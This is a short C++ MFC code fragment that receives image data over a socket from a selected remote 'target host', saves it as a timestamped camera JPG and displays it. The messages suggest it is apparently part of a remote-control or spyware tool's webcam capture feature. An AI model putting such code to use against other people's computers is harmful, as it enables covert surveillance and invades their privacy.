 //创建File指针
FILE* file = NULL;
CTime time;
time = CTime::GetCurrentTime();
CString time_str = time.Format("%Y_%m_%d_%H_%M_%S");
CString pic_path = "log\\" + pLogin->ip_addr_vec[pLogin->host_index - 1] + "\\" + time_str + "_camera.jpg";
errno_t err = fopen_s(&file, pic_path, "wb");
//获取截图数据流
char recvData[4097];
memset(recvData, 0, 4097);
while (true)
{
int recv_len = recv(pLogin->clientSocket_vec[pLogin->host_index - 1], recvData, 4096, 0);
if (!strncmp(recvData, "end", sizeof("end")))
{
cout << "end" << endl;
break;
}
if (!strncmp(recvData, "no camera found!", sizeof("no camera found!"))){
cout << "end" << endl;
MessageBox("未寻找到目标主机摄像头！");
return;
}
fwrite(recvData, recv_len, 1, file);
memset(recvData, 0, 4097);
}
fclose(file);
MessageBox("相片已成功保存在" + pic_path, "提示", MB_ICONINFORMATION | MB_OK);
ShowPicture(pic_path);